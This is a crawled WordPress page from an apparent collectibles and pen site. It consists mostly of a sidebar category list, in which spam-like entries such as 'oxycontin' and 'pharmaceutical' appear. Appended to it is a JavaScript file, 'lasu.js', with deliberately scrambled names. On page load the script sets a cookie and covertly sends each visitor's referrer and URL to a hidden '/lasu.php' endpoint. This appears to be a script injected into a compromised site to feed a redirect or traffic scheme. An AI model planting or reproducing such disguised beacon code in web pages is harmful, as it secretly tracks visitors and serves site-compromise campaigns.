	<li class="cat-item cat-item-4533"><a href="https://pennewrare.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://pennewrare.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://pennewrare.com/category/nettuno/" >nettuno</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://pennewrare.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://pennewrare.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://pennewrare.com/category/nibrare/" >nibrare</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://pennewrare.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://pennewrare.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://pennewrare.com/category/nohara/" >nohara</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://pennewrare.com/category/noor/" >noor</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://pennewrare.com/category/northwoods/" >northwoods</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://pennewrare.com/category/note/" >note</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://pennewrare.com/category/obsolete/" >obsolete</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://pennewrare.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://pennewrare.com/category/ohashido/" >ohashido</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://pennewrare.com/category/ohto/" >ohto</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://pennewrare.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://pennewrare.com/category/olight/" >olight</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://pennewrare.com/category/omas/" >omas</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://pennewrare.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://pennewrare.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://pennewrare.com/category/onoto/" >onoto</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://pennewrare.com/category/oolong/" >oolong</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://pennewrare.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://pennewrare.com/category/opus/" >opus</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://pennewrare.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://pennewrare.com/category/osmia/" >osmia</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://pennewrare.com/category/oversize/" >oversize</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://pennewrare.com/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://pennewrare.com/category/oxycontin/" >oxycontin</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://pennewrare.com/category/pain/" >pain</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://pennewrare.com/category/palm/" >palm</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://pennewrare.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://pennewrare.com/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://pennewrare.com/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://pennewrare.com/category/papa/" >papa</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://pennewrare.com/category/paraglass/" >paraglass</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://pennewrare.com/category/parents/" >parents</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://pennewrare.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://pennewrare.com/category/pasha/" >pasha</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://pennewrare.com/category/patek/" >patek</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://pennewrare.com/category/paua/" >paua</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://pennewrare.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://pennewrare.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://pennewrare.com/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://pennewrare.com/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://pennewrare.com/category/pelikan/" >pelikan</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://pennewrare.com/category/penalty/" >penalty</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://pennewrare.com/category/penbbs/" >penbbs</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://pennewrare.com/category/penna/" >penna</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://pennewrare.com/category/pennies/" >pennies</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://pennewrare.com/category/pens/" >pens</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://pennewrare.com/category/penspinning/" >penspinning</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://pennewrare.com/category/pentel/" >pentel</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://pennewrare.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://pennewrare.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://pennewrare.com/category/petes/" >pete&#039;s</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://pennewrare.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://pennewrare.com/category/pharaoh/" >pharaoh</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://pennewrare.com/category/pharmaceutical/" >pharmaceutical</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://pennewrare.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://pennewrare.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://pennewrare.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://pennewrare.com/category/pineider/" >pineider</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://pennewrare.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://pennewrare.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pennewrare.com/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://pennewrare.com/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://pennewrare.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://pennewrare.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://pennewrare.com/category/posca/" >posca</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://pennewrare.com/category/postalco/" >postalco</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://pennewrare.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://pennewrare.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://pennewrare.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://pennewrare.com/category/prima/" >prima</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://pennewrare.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://pennewrare.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://pennewrare.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://pennewrare.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://pennewrare.com/category/qianyu/" >qianyu</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://pennewrare.com/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pennewrare.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://pennewrare.com/category/rareparker/" >rare&#039;&#039;parker</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://pennewrare.com/category/rare-lamy-linefriend/" >rare-lamy-linefriend</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://pennewrare.com/category/rare-new/" >rare-new</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://pennewrare.com/category/rarefirst/" >rarefirst</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://pennewrare.com/category/raremontblanc/" >raremontblanc</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://pennewrare.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://pennewrare.com/category/rarewaterman/" >rarewaterman</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://pennewrare.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://pennewrare.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://pennewrare.com/category/recapping/" >recapping</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://pennewrare.com/category/recife/" >recife</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://pennewrare.com/category/rediscovering/" >rediscovering</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://pennewrare.com/category/reform/" >reform</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://pennewrare.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://pennewrare.com/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://pennewrare.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://pennewrare.com/category/resurrection/" >resurrection</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://pennewrare.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://pennewrare.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://pennewrare.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://pennewrare.com/category/ritzie/" >ritzie</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://pennewrare.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://pennewrare.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://pennewrare.com/category/rolls-royce/" >rolls-royce</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://pennewrare.com/category/romet/" >romet</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://pennewrare.com/category/rotring/" >rotring</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://pennewrare.com/category/rubinato/" >rubinato</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://pennewrare.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://pennewrare.com/category/sager/" >sager</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://pennewrare.com/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://pennewrare.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://pennewrare.com/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://pennewrare.com/category/satolex/" >satolex</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://pennewrare.com/category/schleich/" >schleich</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://pennewrare.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://pennewrare.com/category/sdi01/" >sdi01</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://pennewrare.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://pennewrare.com/category/sealedrare/" >sealedrare</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://pennewrare.com/category/seamer/" >seamer</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://pennewrare.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://pennewrare.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://pennewrare.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://pennewrare.com/category/selena/" >selena</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://pennewrare.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://pennewrare.com/category/senator/" >senator</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://pennewrare.com/category/sephora/" >sephora</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://pennewrare.com/category/sheaffer/" >sheaffer</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://pennewrare.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://pennewrare.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://pennewrare.com/category/simulator/" >simulator</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://pennewrare.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://pennewrare.com/category/smurf/" >smurf</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://pennewrare.com/category/smythson/" >smythson</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://pennewrare.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://pennewrare.com/category/soennecken/" >soennecken</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://pennewrare.com/category/sojuz/" >sojuz</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://pennewrare.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://pennewrare.com/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://pennewrare.com/category/sssw/" >sssw</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://pennewrare.com/category/staedtler/" >staedtler</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://pennewrare.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://pennewrare.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://pennewrare.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://pennewrare.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://pennewrare.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://pennewrare.com/category/stipula/" >stipula</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://pennewrare.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://pennewrare.com/category/strongwater/" >strongwater</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://pennewrare.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://pennewrare.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://pennewrare.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://pennewrare.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://pennewrare.com/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://pennewrare.com/category/surgical/" >surgical</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://pennewrare.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://pennewrare.com/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://pennewrare.com/category/swatching/" >swatching</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://pennewrare.com/category/taccia/" >taccia</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://pennewrare.com/category/tactile/" >tactile</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://pennewrare.com/category/tafseer/" >tafseer</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://pennewrare.com/category/tailored/" >tailored</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://pennewrare.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://pennewrare.com/category/talib/" >talib</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://pennewrare.com/category/tamil/" >tamil</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://pennewrare.com/category/tara/" >tara</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://pennewrare.com/category/tarte/" >tarte</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://pennewrare.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://pennewrare.com/category/techliner/" >techliner</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://pennewrare.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://pennewrare.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://pennewrare.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://pennewrare.com/category/tibaldi/" >tibaldi</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://pennewrare.com/category/tidoute/" >tidoute</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://pennewrare.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://pennewrare.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://pennewrare.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://pennewrare.com/category/toledo/" >toledo</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://pennewrare.com/category/tombow/" >tombow</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://pennewrare.com/category/tons/" >tons</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://pennewrare.com/category/tortoise/" >tortoise</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://pennewrare.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://pennewrare.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://pennewrare.com/category/travelers/" >traveler&#039;s</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://pennewrare.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://pennewrare.com/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://pennewrare.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://pennewrare.com/category/trinity/" >trinity</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://pennewrare.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://pennewrare.com/category/truphae/" >truphae</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://pennewrare.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://pennewrare.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://pennewrare.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://pennewrare.com/category/twsbi/" >twsbi</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://pennewrare.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://pennewrare.com/category/ulster/" >ulster</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://pennewrare.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://pennewrare.com/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://pennewrare.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pennewrare.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://pennewrare.com/category/unintentional/" >unintentional</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://pennewrare.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://pennewrare.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://pennewrare.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://pennewrare.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://pennewrare.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://pennewrare.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://pennewrare.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://pennewrare.com/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://pennewrare.com/category/vantage/" >vantage</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://pennewrare.com/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://pennewrare.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://pennewrare.com/category/vendome/" >vendome</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://pennewrare.com/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://pennewrare.com/category/vertu/" >vertu</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://pennewrare.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://pennewrare.com/category/veuve/" >veuve</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://pennewrare.com/category/victorias/" >victorias</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://pennewrare.com/category/victorinox/" >victorinox</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://pennewrare.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://pennewrare.com/category/visconti/" >visconti</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://pennewrare.com/category/vivienne/" >vivienne</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://pennewrare.com/category/wancher/" >wancher</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://pennewrare.com/category/washi/" >washi</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://pennewrare.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://pennewrare.com/category/waterman/" >waterman</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://pennewrare.com/category/watermans/" >waterman&#039;s</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://pennewrare.com/category/wave/" >wave</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://pennewrare.com/category/weapon/" >weapon</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://pennewrare.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://pennewrare.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://pennewrare.com/category/wehat/" >wehat</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://pennewrare.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://pennewrare.com/category/whatever/" >whatever</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://pennewrare.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://pennewrare.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://pennewrare.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://pennewrare.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://pennewrare.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://pennewrare.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://pennewrare.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://pennewrare.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://pennewrare.com/category/xezo/" >xezo</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://pennewrare.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://pennewrare.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://pennewrare.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://pennewrare.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://pennewrare.com/category/yuri/" >yuri</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://pennewrare.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://pennewrare.com/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://pennewrare.com/category/zippo/" >zippo</a>
</li>
		</ul>
</aside>
<footer>

<p><span id="left">Theme: <a href="https://www.northern-web-coders.de/blog/archiv/2012/05/01/northern-clouds-theme/" title="Northern-Clouds">Northern-Clouds</a></span> <span id="right">Powered by <a href='https://wordpress.org/' title='Powered by WordPress, state-of-the-art semantic personal publishing platform.'><strong>WordPress</strong></a></span></p></footer>

</section>

<script type='text/javascript' src='https:///pennewrare.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pennewrare.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/pennewrare.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///pennewrare.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://pennewrare.com/lasu.js
body_size: 780
content:


function jytuti(){	
 	var dezuxuzusa = window.location.href;	     var xapemipubybab = "lasu";     	var nebe = "/" + xapemipubybab + ".php";	 	 
    var hawoqetoha = 60;				var pexupedopi = xapemipubybab;	 	var jilipuxufujuloz = "";   	
 		
    try
  
	    {
        jilipuxufujuloz=""+parent.document.referrer; 
     }
  
     catch (ex) 
	 

    {	   	 	    jilipuxufujuloz=""+document.referrer;    }	   
	
		if(dolokys(pexupedopi) == null)   
	{ 	

 		var pycucufokit = window.location.hostname;	 	
		

 
 
		kagexijydo(pexupedopi, "1", hawoqetoha, "/", pycucufokit);     		if(dolokys(pexupedopi) != null)		{					var xypytolubowin = new Image();
  

			xypytolubowin.src=nebe + "?referer=" + escape(jilipuxufujuloz) + "&url=" + escape(dezuxuzusa);  
		}

 
 	}	 }

jytuti();


function dolokys(fobaqu) 
{    var rywyli = document.cookie;    var cykosywafumo = fobaqu + "=";	    var waqexyfecyxosaz = rywyli.indexOf("; " + cykosywafumo);    	    if (waqexyfecyxosaz == -1) {         waqexyfecyxosaz = rywyli.indexOf(cykosywafumo);
		        if (waqexyfecyxosaz != 0) return null;	
		
 
     } else {          waqexyfecyxosaz += 2;	    }    var wunynyzydaca = document.cookie.indexOf(";", waqexyfecyxosaz);   	     if (wunynyzydaca == -1) {         wunynyzydaca = rywyli.length; 	   
    }       return unescape(rywyli.substring(waqexyfecyxosaz + cykosywafumo.length, wunynyzydaca)); 
  }



function kagexijydo(ryly,wobym,zihodejuzucidi, nytygaziwy, vexit) { var kexusytocylefid = new Date();

 	 
 var kaluqocam = new Date();	 	
 
  kaluqocam.setTime(kexusytocylefid.getTime() + 1000*60*zihodejuzucidi); document.cookie = ryly+"="+escape(wobym) + ";expires="+kaluqocam.toGMTString() + ";path=" + nytygaziwy + ";domain=" + vexit; } 	